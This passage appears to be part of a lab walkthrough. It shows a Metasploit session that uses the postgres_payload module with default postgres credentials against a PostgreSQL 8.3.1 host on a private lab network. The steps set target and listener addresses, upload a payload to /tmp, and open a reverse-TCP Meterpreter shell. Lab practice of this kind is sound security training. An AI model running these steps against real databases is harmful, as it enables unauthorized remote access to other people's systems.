 4. show options
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Linux x86
View the full module info with the info, or info -d command.
5. show missing
msf6 exploit(linux/postgres/postgres_payload) > show missing
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
6. set RHOSTS <target's IP Address>
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
7. set LHOST <own IP Address>
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
8. exploit
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ObFRAvXN.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.104:4444 -> 192.168.56.102:36058) at 2024-02-16 15:59:37 -1000
meterpreter >